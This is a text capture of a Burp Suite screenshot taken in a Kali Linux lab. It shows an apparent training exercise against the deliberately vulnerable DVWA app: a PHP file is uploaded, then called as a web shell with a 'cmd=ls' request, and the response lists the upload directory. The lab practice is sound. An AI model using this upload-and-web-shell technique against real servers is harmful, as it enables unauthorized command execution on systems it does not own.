 kali-linux-2025.3-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 11:01
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP
11 http://192.168.50.10 GET /dvwa/ 302 482 HTML 192.168.50
12 http://192.168.50.10 GET /dvwa/login.php 200 1636 HTML php Damn Vulnerable We... 192.168.50
13 http://192.168.50.10 POST /dvwa/login.php ✓ 302 392 HTML php 192.168.50
14 http://192.168.50.10 GET /dvwa/index.php 200 4932 HTML php Damn Vulnerable We... 192.168.50
15 http://192.168.50.10 GET /dvwa/security.php 200 4454 HTML php Damn Vulnerable We... 192.168.50
16 http://192.168.50.10 GET /dvwa/security.php 200 4453 HTML php Damn Vulnerable We... 192.168.50
17 http://192.168.50.10 POST /dvwa/security.php ✓ 302 427 HTML php 192.168.50
18 http://192.168.50.10 GET /dvwa/security.php 200 4534 HTML php Damn Vulnerable We... 192.168.50
19 http://192.168.50.10 GET /dvwa/vulnerabilities/upload/ 200 4863 HTML Damn Vulnerable We... 192.168.50
20 http://192.168.50.10 POST /dvwa/vulnerabilities/upload/ ✓ 200 4933 HTML Damn Vulnerable We... 192.168.50
21 http://192.168.50.10 GET /dvwa/hackable/uploads/burpsuite.... 200 253 HTML php 192.168.50
22 http://192.168.50.10 GET /dvwa/hackable/uploads/burpsuite.... ✓ 200 291 HTML php 192.168.50
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/burpsuite.php?cmd=ls
HTTP/1.1
2 Host: 192.168.50.10
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=
5b7d71ff8a46554eea2a36d4f6b201d2
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Jan 2026 15:55:16 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 59
9
10 <pre>
Test.php
11 burpsuite.php
12 dvwa_email.png
13 prova.php
14 </pre>
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 7
Inspector
Notes